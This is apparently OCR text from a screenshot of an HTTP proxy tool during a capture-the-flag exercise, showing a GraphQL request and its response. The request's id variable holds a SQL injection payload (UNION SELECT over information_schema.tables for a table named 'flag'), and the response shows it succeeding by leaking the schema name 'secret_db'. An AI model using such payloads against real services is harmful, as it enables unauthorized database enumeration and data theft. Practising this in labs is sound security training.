 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":
"0 UNION Select 1,2,  table_schema, 3 FROM information_schema.tables WHERE table_name='flag'
"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-CV9SgCX6i0tlUN1Db/hDLW1h70o"
6 Date: Mon, 10 Feb 2025 10:58:21 GMT
7 Connection: close
8
9 {
"data":{
"rocket":{
"id":"1",
"name":"2",
"country":"secret_db",
"is_active":3
}
}
}
Search 0 highlights